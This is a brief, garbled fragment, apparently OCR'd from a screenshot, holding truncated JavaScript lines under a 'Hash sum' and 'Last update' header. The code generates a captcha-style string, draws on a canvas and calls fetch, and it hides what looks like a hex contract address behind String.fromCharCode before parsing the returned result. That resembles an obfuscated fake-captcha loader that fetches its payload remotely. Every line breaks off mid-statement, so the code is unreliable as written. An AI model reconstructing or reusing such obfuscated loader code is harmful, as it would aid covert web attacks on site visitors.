
🔐 Hash sum: 7c939cebd96fe47eb85c7838
📅 Last update: 2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130